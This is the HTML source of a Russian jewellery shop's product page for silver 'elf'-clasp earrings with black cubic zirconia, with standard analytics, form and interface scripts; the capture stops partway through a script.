

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/shop/sergi-elfyi-iz-serebra-s-fianitami-104789
body_size: 11681
content:
<!DOCTYPE html>
<html lang="ru">

<head>
    <meta charset="UTF-8" />
<base href="https://topaz-kirov.ru/" />
<title>Серьги-эльфы из серебра с фианитами, цена 553, арт. 2721047 | Магазин ювелирных изделий «Топаз»</title>
<meta property="og:title" content="Серьги-эльфы из серебра с фианитами, цена 553, арт. 2721047" /> 
<meta name="description" content="Купить Серьги-эльфы из серебра с фианитами в интернет магазине ювелирных изделий «Топаз». Серьги-эльфы из серебра с фианитами по цене 553 артикул 2721047 с доставкой по всей России."/>
<meta property="og:description" content="Купить Серьги-эльфы из серебра с фианитами в интернет магазине ювелирных изделий «Топаз». Серьги-эльфы из серебра с фианитами по цене 553 артикул 2721047 с доставкой по всей России."> 
<meta property="og:type" content="website" />
<meta property="og:site_name" content="Сеть ювелирных магазинов «Топаз» официальный сайт" />
	<meta property="og:url" content='https://topaz-kirov.ru/shop/sergi-elfyi-iz-serebra-s-fianitami-104789'>
<meta property="og:locale" content="ru_RU" />
            <meta property="og:image" content="https://topaz-kirov.ru/assets/cache_image/products/104789/2721047-1_537x240_288.jpg" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/>
<link rel="stylesheet" href="/assets/tpl/css/reset.css" />
<link rel="stylesheet" href="/assets/tpl/css/style.css?v=696dd272ef7cc1" />
<link rel="stylesheet" href="/assets/tpl/js/slick/slick.css" />
<link rel="stylesheet" href="/assets/tpl/js/slick/slick-my.css" />
<link rel="stylesheet" href="/assets/tpl/css/media.css?v=696dd272ef7cc" />
<link rel="stylesheet" href="/assets/tpl/js/fancybox/jquery.fancybox.min.css" />
<link rel="stylesheet" href="/assets/tpl/css/magnific-popup.css" />
	<link rel="canonical" href='https://topaz-kirov.ru/shop/sergi-elfyi-iz-serebra-s-fianitami-104789'>



<!-- Yandex.Metrika counter --> <script> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(47272275, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer" }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/47272275" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3664777", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3664777;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3178269", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3178269;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->

<!-- Rating@Mail.ru counter dynamic remarketing appendix -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({
    type: 'itemView',
    productid: 'VALUE',
    pagetype: 'VALUE',
    list: 'VALUE',
    totalvalue: 'VALUE'
});
</script>
<!-- // Rating@Mail.ru counter dynamic remarketing appendix -->
<!--<script charset="UTF-8" src="//web.webpushs.com/js/push/363582d6e334d2cccd21b50c6ac5bf97_1.js" async></script>-->
<link rel="stylesheet" href="/assets/components/msfavorites/css/default.min.css?v=f301bf14" type="text/css" />

<meta name="msfavorites:version" content="3.0.5-beta">
<meta name="msfavorites:ctx" content="web">
<meta name="msfavorites:actionUrl" content="/assets/components/msfavorites/action.php">

<link rel="stylesheet" href="/assets/components/minishop2/css/web/default.css?v=888c7ca881" type="text/css" />
<link rel="stylesheet" href="/assets/components/minishop2/css/web/lib/jquery.jgrowl.min.css" type="text/css" />
<script>miniShop2Config = {"close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","cssUrl":"\/assets\/components\/minishop2\/css\/web\/","jsUrl":"\/assets\/components\/minishop2\/js\/web\/","actionUrl":"\/assets\/components\/minishop2\/action.php","ctx":"web","price_format":[2,"."," "],"price_format_no_zeros":true,"weight_format":[3,"."," "],"weight_format_no_zeros":true};</script>
<link rel="stylesheet" href="/assets/components/ajaxform/css/default.css" type="text/css" />
<link rel="stylesheet" href="/assets/components/msoptionsprice/css/web/default.css?v=2385a7bc" type="text/css" />
<script type="text/javascript">msOptionsPriceConfig={"assetsBaseUrl":"\/assets\/","assetsUrl":"\/assets\/components\/msoptionsprice\/","actionUrl":"\/assets\/components\/msoptionsprice\/action.php","allow_zero_cost":false,"allow_zero_old_cost":true,"allow_zero_mass":false,"allow_zero_article":false,"allow_zero_count":false,"allow_remains":true,"miniShop2":{"version":"2.8.3-pl"},"ctx":"web","version":"2.5.22-beta"};</script>
</head>

<body>
<script>(function(a,m,o,c,r,m){a[m]={id:"418388",hash:"77d8ef23d28e6151970f0f4058f02c6b1427fa8ad4531a85fd4c83c1960b9809",locale:"ru",inline:false,setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.amocrm.ru/js/button.js';d.head&&d.head.appendChild(s)}(window,0,'amoSocialButton',0,0,'amo_social_button'));</script>


    
<header>
    <div class="container flx">
        <div class="col">
            <a class="phone" href="tel:+78003500381">8 (800) 350-03-81</a>
        </div>
        <div class="col ta-c col-logo">
            <a href="/" class="logo flx">
                <img src="/assets/tpl/icon/logo_topaz_new.png" alt="Ювелирный магазин Топаз" />
            </a>
        </div>
        <div class="col ta-r">
            <ul class="setting">
                <li data-icon="enter">
                                            <a href="user/login" class="uc">Вход</a>
                                    </li>
                <li data-icon="like">
                    <a href="wish" class="msfavorites">
                        <span class="msfavorites-total" data-value="0">0</span>
                    </a>
                </li>
                
                <li id="msMiniCart" data-icon="cart" class="">
    <p class="empty"><span>0 ₽</span></p>
    <a href="cart" class="not_empty">
        <span class="ms2_total_count">0</span>
        <span class="ms2_total_summ">0</span>
        <span>₽</span>
    </a>
</li>
            </ul>
            <div class="menuBtn">dehaze</div>
        </div>
    </div>
</header>
    <nav>
    <div class="container flx">
                            <ul id="menu-desktop" class="menu flx"><li><a href="/" >Главная</a></li><li class="active"><a href="shop/" >Каталог</a></li><li><a href="/shop/obruchalnoe" >Обручальные кольца</a></li><li><a href="shop/?new=1&amp;sort=resource|createdon:desc" >Новинки</a></li><li><a href="discount/" >Акции</a></li><li><a href="buyers/" >Информация</a></li><li><a href="contact" >Контакты</a></li><li><a href="https://topaz-kirov.ru/buyers/magazinyi/" >Магазины</a></li></ul>                    <ul id="menu-mobile" class="menu"><li><a href="/" >Главная</a></li><li class="active"><a href="shop/" >Каталог</a></li><li><a href="/shop/obruchalnoe" >Обручальные кольца</a></li><li><a href="shop/?liquidation=1" >Sale %</a></li><li><a href="shop/?new=1&amp;sort=resource|createdon:desc" >Новинки</a></li><li><a href="discount/" >Акции</a></li><li><a href="buyers/" >Информация</a></li><li><a href="otzyivyi" >Отзывы</a></li><li><a href="contact" >Контакты</a></li><li><a href="https://topaz-kirov.ru/buyers/magazinyi/" >Магазины</a></li><li><a href="b" >Бонус</a></li></ul>                <form action="shop/" method="get">
            <input type="text" name="query" id="search" value="" placeholder="Поиск" required>
            <button type="submit"></button>
        </form>
    </div>
</nav>
    <div id="breadcrumbs">
    <div class="container">
		<ol class="breadcrumb"><li><a href="/" class="undline">Главная</a></li><li><a href="shop/" class="undline">Каталог</a></li><li><a href="shop/sergi-elfyi-iz-serebra-s-fianitami-104789" class="undline">Серьги-эльфы из серебра с фианитами</a></li></ol>
	</div>
</div>
        <div id="content">
        <div class="container clearfix">
            <div id="product" class="flx row-b" itemscope itemtype="http://schema.org/ImageObject">
                <meta itemprop="name" content="Серьги-эльфы из серебра с фианитами">
                <div id="images" class="flx">
                    <ul class="slider-nav">
                        <li>
			<img src="/assets/images/products/104789/thumb/2721047-1.jpg" alt="" />
		</li>
	        <li>
        <img src="/assets/images/products/104789/thumb/2721047-1.jpg" alt="" />
        <span class="ma ma-play"></span>
    </li>
                    </ul>
                    <ul class="slider-for">
                        <li>
			<a data-fancybox="product" href="/assets/images/products/104789/2721047-1.jpg">
				<img src="/assets/images/products/104789/medium/2721047-1.jpg" alt="Серьги-эльфы из серебра с фианитами" />
			</a>
		</li>
	        <li style="align-items: normal;"><video loop muted autoplay playsinline>
    
                                                        <source src="/assets/videos/products/104789/2721047.mp4" type="video/mp4">
               
    К сожалению, видео не поддерживается на этом устойстве.
    </video></li>
                    </ul>
                   
                </div>
                                
                <form class="info ms2_form msoptionsprice-product" method="post" data-category="Серьги">
                    <input type="hidden" name="id" value="104789"/>
                    <input type="hidden" name="article" value="2721047">
                    <input type="hidden" name="count" value="1" />
                    <input type="hidden" name="options" value="[]" />
                    <h1 class="sf_h1" >
    Серьги-эльфы из серебра с фианитами</h1>
                    <div class="price">
                                                <p class="old"><span class='msoptionsprice-old-cost msoptionsprice-104789'>1 228</span> ₽</p>
                                                <p><span class="msoptionsprice-cost msoptionsprice-104789">553</span> ₽</p>
                    </div>
                                            
    <span class="tag" data-new="" data-shock="" data-sale="" data-hot="" data-liquidation=""></span>

                                        
                                                                                                                        <div style="clear:both"></div>
                      
                        
                    <div class="clearfix"></div>
                    <!--                            <div  class="open-block doly" data-src="#doly-pay-popup" data-fancybox="doly-popup">                                <span class="doly-img"><img src="/assets/tpl/img/pay/dolyame_white.svg" alt="оплата долями" width="70" height="11"></span>4 платежа по <span class="price-doly">138</span> ₽
                            </div>
                        -->
                        

                                        <ul class="atribute">
                                                <li>Артикул: 2721047</li>                        <li>Минимальный вес: <span class="msoptionsprice-mass msoptionsprice-104789">0</span></li>                                            	        	        	        	        	                        		    	            <li>Металл: <span>Серебро 925</span></li>
                        	        	            <li>Вставки: <span>Фианит</span></li>
                        	                    <li>Цвет вставки: <span>Черный</span></li>
                        	        	            <li>Механизм: <span>Эльфы</span></li>
    
                    </ul>
                    <br/>                    <input type="radio" id="size-104789-0" name="options[size]" value="без размера" checked/>
                                        <div class="links">
                        <div class="favorite undline msfavorites" data-click data-data-id="104789" data-data-list="default">
                            <span data-type="save">В избранное</span>
                            <span data-type="remove">Удалить</span>
                        </div>
                        <a href="#hint-fb" data-fancybox class="hint undline">Намекнуть</a>
                    </div>
                    <div class="buttons">
                                                    <button type="submit" class="btn btn-red" name="ms2_action" value="cart/add">В корзину</button>
                                            </div>
                   
                </form>
            </div>
                                        <div class="similar row-t">
    <p class="title">Другие варианты данной модели:</p>
    <ul>
        <li>
    <a href="shop/sergi-elfyi-iz-serebra-s-fianitami-104790">
        <img src="/assets/images/products/104790/thumb/2721048-1.jpg" alt="Серьги-эльфы из серебра с фианитами">
        <p class="name">Серьги-эльфы из серебра с фианитами</p>
        <p class="price">599 ₽</p>
    </a>
</li>
    </ul>
</div>                                                                                                                                            <div class="similar row-t">
    <p class="title">Вам понравится:</p>
    <ul>
        <li>
    <a href="shop/sergi-iz-zolota-s-fianitami-2067">
        <img src="/assets/images/products/2067/thumb/162574-1.jpg" alt="Серьги из золота с фианитами">
        <p class="name">Серьги из золота с фианитами</p>
        <p class="price">63 720 ₽</p>
    </a>
</li>
<li>
    <a href="shop/sergi-transformeryi-iz-serebra-s-topazami-i-fianitami-124193">
        <img src="/assets/images/products/124193/thumb/2745585-1.jpg" alt="Серьги-трансформеры из серебра с топазами и фианитами">
        <p class="name">Серьги-трансформеры из серебра с топазами и фианитами</p>
        <p class="price">3 319 ₽</p>
    </a>
</li>
<li>
    <a href="shop/sergi-iz-serebra-s-granatami-i-fianitami-20614">
        <img src="/assets/images/products/20614/thumb/185930-1.jpg" alt="Серьги из серебра с гранатами и фианитами">
        <p class="name">Серьги из серебра с гранатами и фианитами</p>
        <p class="price">3 640 ₽</p>
    </a>
</li>
<li>
    <a href="shop/sergi-iz-serebra-s-fianitami-123562">
        <img src="/assets/images/products/123562/thumb/2744303-1.jpg" alt="Серьги из серебра с фианитами">
        <p class="name">Серьги из серебра с фианитами</p>
        <p class="price">2 805 ₽</p>
    </a>
</li>
<li>
    <a href="shop/sergi-iz-zolota-s-fianitami-112126">
        <img src="/assets/images/products/112126/thumb/2726553-1.jpg" alt="Серьги из золота с фианитами">
        <p class="name">Серьги из золота с фианитами</p>
        <p class="price">40 946 ₽</p>
    </a>
</li>
<li>
    <a href="shop/sergi-iz-zolota-s-fianitami-123241">
        <img src="/assets/images/products/123241/thumb/2713600-1.jpg" alt="Серьги из золота с фианитами">
        <p class="name">Серьги из золота с фианитами</p>
        <p class="price">10 692 ₽</p>
    </a>
</li>
<li>
    <a href="shop/sergi-iz-serebra-s-fianitami-27498">
        <img src="/assets/images/products/27498/thumb/250130-1.jpg" alt="Серьги из серебра с фианитами">
        <p class="name">Серьги из серебра с фианитами</p>
        <p class="price">838 ₽</p>
    </a>
</li>
<li>
    <a href="shop/sergi-iz-zolota-s-zhemchugom-i-fianitami-118361">
        <img src="/assets/images/products/118361/thumb/2728772-1.jpg" alt="Серьги из золота с жемчугом и фианитами">
        <p class="name">Серьги из золота с жемчугом и фианитами</p>
        <p class="price">71 316 ₽</p>
    </a>
</li>
<li>
    <a href="shop/sergi-iz-zolota-s-fianitami-116310">
        <img src="/assets/images/products/116310/thumb/2726672-1.jpg" alt="Серьги из золота с фианитами">
        <p class="name">Серьги из золота с фианитами</p>
        <p class="price">70 835 ₽</p>
    </a>
</li>
<li>
    <a href="shop/sergi-iz-zolota-s-fianitami-bukva-l-119490">
        <img src="/assets/images/products/119490/thumb/147954-1.jpg" alt="Серьга из золота с фианитами буква "Л"">
        <p class="name">Серьга из золота с фианитами буква "Л"</p>
        <p class="price">3 525 ₽</p>
    </a>
</li>
    </ul>
</div>                                                        </div>
    </div>
        <script>
    var promocodeCurrent='';
    </script>
    

<!--<a href="https://yahont.online/udacha" target="_blank" class="bnr-promo-link"></a>
<div class="bnr-promo-link" id="pop"><span id="popus" class="closebtn" onclick="del()">×</span><a class="bnr-promo-link" href="https://yahont.online/udacha" target="_blank"  ></a> </div>-->


<script>function del() {
	// получаем доступ к блоку по его ID
	var popup = document.getElementById("pop");
	var popus = document.getElementById("popus");
	//pop.style.display = "none";
	// удаляем весь блок из документа
    popup.remove();
    popus.remove();
}</script>
    <!--<div class="dolyami-footer" bis_skin_checked="1" style="display:none;">
        <p style="
    margin-right: 10px;
">В данный момент наблюдаются технические проблемы с сервером, по этому оформление заказа и бонусные баллы недоступны.</p>

    </div>-->

<footer>
    
        <!--<div class="zoom-anim-dialog swing animated white-popup mfp-hide" id="text-popup-load-window">
            <img class="popup-pc" alt="Подарок от ювелирного магазина" src="images/banners/ob_popup_topaz_pc.png" />
            <img class="popup-mob" src="images/banners/ob_popup_topaz_pc.png" alt="Подарок от ювелирного магазина">
            <!--<div id="counter"></div>
            <a href="/shop/?price=25000,2493218" class="btn btn-red" target="_blank">Каталог</a>
        </div>-->
    
    <div class="logo ta-c">
        <div class="container"><img src="/assets/tpl/icon/logo_topaz_new.png" alt="Ювелирный салон Топаз" width="299" height="44"></div>
    </div>
    <div class="nav">
        <div class="container flx">
                                    <div class="menu">
                <h5>Topaz LIFE</h5>
                <ul class=""><li><a href="contact" >Контакты</a></li><li><a href="https://topaz-kirov.ru/buyers/magazinyi/" >Магазины</a></li><li><a href="buyers/karera-v-topaz" >Карьера в ТОПАЗ</a></li><li><a href="docs/presentation.pdf" >Франшиза</a></li></ul>            </div>
                        <div class="menu">
                <h5>Покупателям</h5>
                <ul class=""><li><a href="discount/" >Акции</a></li><li><a href="buyers/kak-opredelit-razmer-ukrasheniya" >Как определить размер украшения</a></li><li><a href="buyers/menyaj-svoyo-staroe-zoloto-na-novoe" >Меняй своё старое золото на новое!</a></li><li><a href="buyers/podarochnyij-sertifikat" >Электронный подарочный сертификат</a></li><li><a href="index/pravila-polzovaniya-elektronnyim-podarochnyim-sertifikatom-topaz" >Правила пользования Электронным подарочным сертификатом «Топаз»</a></li></ul>            </div>
                        <div class="menu">
                <h5>Оплата и доставка</h5>
                <ul class=""><li><a href="buyers/rassrochka-platezha" >Рассрочка платежа</a></li><li><a href="buyers/oplata-i-dostavka" >Оплата и доставка</a></li></ul>            </div>
                                        
                                                                                    <form method="post" class="ajax_form">
    <h5>Подпишитесь на рассылку</h5>
    <p>Подпишитесь, чтобы узнать больше о новых поступлениях, новостях и спецпредложениях Topaz!</p>
    <div class="input" id="subscribe">
        <input type="email" name="email" placeholder="Введите ваш email" />
        <button type="submit">
            <svg width="33" height="10" viewBox="0 0 33 10" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M27.7197 1.28033C27.4268 0.987437 27.4268 0.512563 27.7197 0.21967C28.0126 -0.0732233 28.4874 -0.0732233 28.7803 0.21967L32.7803 4.21967C33.0732 4.51256 33.0732 4.98744 32.7803 5.28033L28.7803 9.28033C28.4874 9.57322 28.0126 9.57322 27.7197 9.28033C27.4268 8.98744 27.4268 8.51256 27.7197 8.21967L30.4393 5.5H0.75C0.335787 5.5 0 5.16421 0 4.75C0 4.33579 0.335787 4 0.75 4H30.4393L27.7197 1.28033Z" fill="#333333"/>
            </svg>
        </button>
    </div>
    <p class="fs-xs c-grey">Нажимая кнопку "Подписаться", вы соглашаетесь с <a class="undline" href="confidential">политикой конфиденциальности</a></p>

	<input type="hidden" name="af_action" value="43c54d7ab62d9891f24a17e662ed0868" />
</form>        </div>
    </div>
    <div class="foot-social">
        <div class="container flx flx-c">
            <div class="flx flx-c">
                <p>Следуй за нами в соцсетях!</p>
                <div class="social clearfix">
                            <a target="_blank" href="https://vk.com/topaz43kirov" data-icon="vk"></a>
                                <a target="_blank" href="https://t.me/topazyahont" data-icon="yt"></a>
            </div>            </div>
        </div>
    </div>
    <div class="bottom">
        <div class="container flx">
            <a class="phone ch-black" href="tel:+78003500381" rel="nofollow">8 (800) 350-03-81</a>
            <p class="copy">© 2016-2026 Топаз. Все права защищены.</p>
            <a class="ch-black" href="publichnaya-oferta">Публичная оферта</a>
            <a class="ch-black" href="confidential">Политика конфиденциальности</a>
            <a class="ch-black" href="polzovatelskoe-soglashenie">Пользовательское соглашение</a>
            <p class="author">Сайт разработан - <a class="undline" href="https://moscow.webboss.pro/" rel="nofollow" target="_blank">Студия WebBoss</a></p>
        </div>
    </div>
   <!-- <script>
        function countdown(){
            //var promo_date=$('.date').html();
            //var temp = new Date(promo_date).getTime();
            var end = new Date(2024, 9, 1, 0,0,0, 0)
            var today = new Date().getTime();
            var dateX = new Date(end-today);
            var toDays = 60*60*1000*24;
            
                info_to_write = '<div class="row"><div class="num">' + plusZero(Math.round(dateX/toDays) + 
                    '</div><div class="num">' + plusZero(dateX.getUTCHours()).toString() +
                    '</div><span class="colon">:</span><div class="num">' + plusZero(dateX.getMinutes()).toString() +
                    '</div><div class="num">' + plusZero(dateX.getSeconds()).toString() + '</div></div>')+'<div class="row"><div class="label">Дней</div><div class="label">Часов</div><div class="label">Минут</div><div class="label">Секунд</div></div>';
            
            var result = document.getElementById('counter');
            result.innerHTML = info_to_write; 
        }
        countdown();
        setInterval(countdown, 1000);
        function plusZero(t){
            if (t<10) return "0"+t;
            else return t;
        }
    </script>-->
    <script>
document.addEventListener('DOMContentLoaded', function() {
    const liElement = document.querySelector('body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5)');
    
    if (!liElement) {
        console.log('Элемент не найден');
        return;
    }

    function addLineBreak(element) {
        const link = element.querySelector('a');
        if (!link) return;
        
        const text = link.textContent || link.innerText;
        const words = text.trim().split(/\s+/);
        
        if (words.length > 3) {
            const firstPart = words.slice(0, 3).join(' ');
            const secondPart = words.slice(3).join(' ');
            
            link.innerHTML = '<span class="text-line">' + firstPart + '</span><br><span class="text-line">' + secondPart + '</span>';
            applyCompactStyles();
        }
    }

    function applyCompactStyles() {
        const style = document.createElement('style');
        style.textContent = 'body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5) a .text-line { line-height: 1.2 !important; display: inline; } body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5) a br { display: block; margin-top: -4px !important; height: 0; line-height: 0; }';
        document.head.appendChild(style);
    }

    addLineBreak(liElement);
});
</script>
    <style>
    #counter {
        border-radius: 8px;
        margin-left: auto;
        margin-right: auto;
        width: 710px;
        background-color: var(--bg-color-main);
        margin-bottom: 30px;
        z-index: 3;
        position: absolute;
        top: 13%;
        left: 5%;
    }
    body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5)> a{
        line-height:normal;
    }
    .popup-mob{
        display:none;
    }
    #counter img{
        z-index:1;
    }
    #counter .row{
        display: flex;
        position: relative;
        left: 50%;
        transform: translate(-32%, 0%);
        padding:10px 0;
    }
    #counter .num{
        background: #fff;
        border-radius: 5px;
        font-size:40px;
        margin:5px;
        height:50px;
        width: 50px;
        line-height: 50px;
        font-weight: 600;
        text-align: center;
        margin-top:0;
        margin-bottom:0;
    }
    #counter .colon{
        color:#fff;
        line-height: 50px;
        height:50px;
        font-size:40px;
    }
    #counter .label{
        color:#fff;
        font-size: 12px;
        width: 40px;
        text-align:center;
        margin:0 10px 0 10px;
        text-transform: uppercase;  
    }
    @media (max-width: 761px){
    #counter{
        width:100%;        
    }
    #counter .row{        
        transform: translate(-33%, 0%);
    }
}
@media (max-width: 530px) {
        #counter .row{        
        transform: translate(-48%, 0%);
    }
}
@media (max-width: 480px) {
    #counter{
        left: 13%;
        top:15%;
    }
    .popup-mob{
        display:block;
    }
    .popup-pc{
        display:none;
    }
    #counter .row{
        transform: translate(-39%, 0%);
    }
    #counter .num{
        width:40px;
        height:40px;
        line-height: 35px;
        font-size:35px;
    }
    #counter .label{
        width: 35px;        
        margin: 0 7px 0 7px;
    }
    #counter .colon{
        height:40px;
        line-height: 40px;
        font-size:35px;
    }
}
    </style>
</footer>
            	                                            <form id="hint-fb" method="post" class="popup ajax_form">
    <h2 class="h1" data-full="Намекни другу о подарке" data-empty="Заказать товар на складе">Намекни другу о подарке</h2>
    <p class="desc">Пожалуйста укажите Ваши данные.</p>
    <div class="flx">
        <div class="form">
            <input type="hidden" name="size" value="" />
            <label>Кому отправить</label>
            <input type="text" name="name_receiver" placeholder="Имя" required />
            <input type="text" name="email_receiver" placeholder="E-mail" required />
            <label>От кого</label>
            <input type="text" name="name" placeholder="Имя" required />
            <input type="text" name="email" placeholder="E-mail" required />
            <label>Ваш мобильный телефон</label>
            <input type="text" name="phone" placeholder="Телефон" required />
            <!--
            <label>Выбрать фоновый рисунок</label>
            <div class="bgs flx">
                                                <label>
                    <input type="radio" name="image" value="/assets/tpl/img/hints/ring.jpg" checked="checked" />
                    <img src="/assets/cache_image/assets/tpl/img/hints/ring_120x120_e7f.jpg" alt="" />
                </label>
                                                <label>
                    <input type="radio" name="image" value="/assets/tpl/img/hints/gift.jpg"  />
                    <img src="/assets/cache_image/assets/tpl/img/hints/gift_120x120_e7f.jpg" alt="" />
                </label>
                                                <label>
                    <input type="radio" name="image" value="/assets/tpl/img/hints/desktop.jpg"  />
                    <img src="/assets/cache_image/assets/tpl/img/hints/desktop_120x120_e7f.jpg" alt="" />
                </label>
                            </div>
            -->
            <input id="agreement" type="checkbox" name="agreement" checked="" required="" />
<label for="agreement" class="agreement">
    Даю своё согласие на обработку <a href="confidential" target="_blank" class="undline">моих персональных данных</a>
</label>
            <button type="submit" class="btn btn-red">Отправить</button>
        </div>
        <div class="view">
                        <input type="radio" name="image" value="/assets/images/products/104789/medium/2721047-1.jpg" checked="checked" />
            <img src="/assets/images/products/104789/medium/2721047-1.jpg" alt="" />
            <div class="text">
                Здравствуйте, <span class="name_receiver">_______</span>!<br/>
                Мы знаем, о чем мечтает <span class="name">_______</span>.<br/>
                Это украшение из ювелирного салона «Топаз».<br/>
                Радуйте любимых драгоценными подарками!
            </div>
        </div>
    </div>
    <div class="results"></div>

	<input type="hidden" name="af_action" value="695822a261d1199f40b675b4fc457547" />
</form>    <script src="/assets/tpl/js/jquery-2.2.4.min.js"></script>
<script src="/assets/tpl/js/jquery.cookie.js"></script>
<script src="/assets/tpl/js/slick/slick.min.js"></script>
<script src="/assets/tpl/js/fancybox/jquery.fancybox.min.js"></script>
<script src="/assets/tpl/js/jquery.maskedinput.js"></script>
<script src="/assets/tpl/js/jquery.magnific-popup.min.js"></script>
<script src="https://securepaymentflow.ru/payment/docsite/assets/js/ipay.js"></script>
<script src="/assets/tpl/js/function.js?v=696dd272ef7cc"></script>
    <script src="/assets/tpl/js/product.js?v=696dd272ef7cc"></script>
<script>
    $("div.hover-img").hover(function(){
        $("div.hover-more").slideToggle();
    })
</script>
<script>
    var block_show = null;
 
function scrollTracking(){
	var wt = $(window).scrollTop();
	var wh = $(window).height();
	var et = $('footer').offset().top;
	var eh = $('footer').outerHeight();
 
	if (wt + wh >= et && wt + wh - eh * 2 <= et + (wh - eh)){
		if (block_show == null || block_show == false) {
			console.log('Блок active в области видимости');
			$('.dolyami-footer').css("display","none");
		}
		block_show = true;
	} else {
		if (block_show == null || block_show == true) {
			console.log('Блок active скрыт');
			$('.dolyami-footer').css("display","flex");
		}
		block_show = false;
	}
}
 
$(window).scroll(function(){
	scrollTracking();
});
	
$(document).ready(function(){ 
	scrollTracking();
});
</script>
<script>
    function changePrice(){
        var newprice = $('#product > form > div.price > p:nth-child(2) > span').html();
        newprice = Math.ceil(newprice.replace(' ','')/4)
        $('#product > form > div.price > div > span.price-doly').text(newprice.toLocaleString());
    }
    $('.sizes label').on('click',function(){
        setTimeout(changePrice,910);
    });
</script>
<script>
    $('#payment_sale_sert_1').on('click', function(){
        if($('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(2) > div').is(':visible')){
            $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(2) > div').css('display','none');
        }
        $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(1) > div').css('display','flex');
    });
    $('#payment_sale_sert_2').on('click', function(){
    if($('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(1) > div').is(':visible')){
            $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(1) > div').css('display','none');
        }
        $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(2) > div').css('display','flex');
    });
</script>
    <script>
        jQuery(document).ready(function($) {
        if($('#text-popup-load-window').length>0) {
            var cookieOptions = { expires: 1, path: '/' };
            if ($.cookie('visit') == undefined) {
                setTimeout(function() {
                    $.cookie('visit', true, cookieOptions);
                    $.magnificPopup.open({
                        items: {
                            src: $('#text-popup-load-window'), // может быть HTML строкой, jQuery объектом, или CSS селектором
                        },
                        type: 'inline',
                        removalDelay: 300
                    });
                }, 5000);
            }
        }
    }); // end ready
    </script>
<script>(function() {
    function fixFavoritesAttributes() {
        var favoritesElements = document.querySelectorAll('.msfavorites');
        favoritesElements.forEach(function(el) {
            // Если нет data-data-key, но есть data-data-id, то копируем значение
            if (!el.hasAttribute('data-data-key') && el.hasAttribute('data-data-id')) {
                var id = el.getAttribute('data-data-id');
                el.setAttribute('data-data-key', id);
            }
            // Если нет data-data-type, то устанавливаем 'resource'
            if (!el.hasAttribute('data-data-type')) {
                el.setAttribute('data-data-type', 'resource');
            }
        });
    }

    // Запускаем при загрузке страницы
    document.addEventListener('DOMContentLoaded', fixFavoritesAttributes);

    // Если контент может подгружаться динамически, можно использовать MutationObserver
    var observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.addedNodes.length) {
                fixFavoritesAttributes();
            }
        });
    });

    observer.observe(document.body, { childList: true, subtree: true });
})();</script>
<script>
// Расширенное исправление избранного
function initMobileFavorites() {
    console.log('Initializing mobile favorites...');
    // Исправляем атрибуты
    $('.msfavorites').each(function() {
        var $el = $(this);
        var id = $el.attr('data-data-id');
        if (id) {
            if (!$el.attr('data-data-key')) {
                $el.attr('data-data-key', id);
            }
            if (!$el.attr('data-data-type')) {
                $el.attr('data-data-type', 'resource');
            }
            $el.data({
                'data-key': $el.attr('data-data-key'),
                'data-type': $el.attr('data-data-type'),
                'data-id': id,
                'data-list': $el.attr('data-data-list') || 'default'
            });
        }
    });
    // Переинициализация плагина
    if (window.msFavorites) {
        $('.msfavorites').removeData('msFavorites');
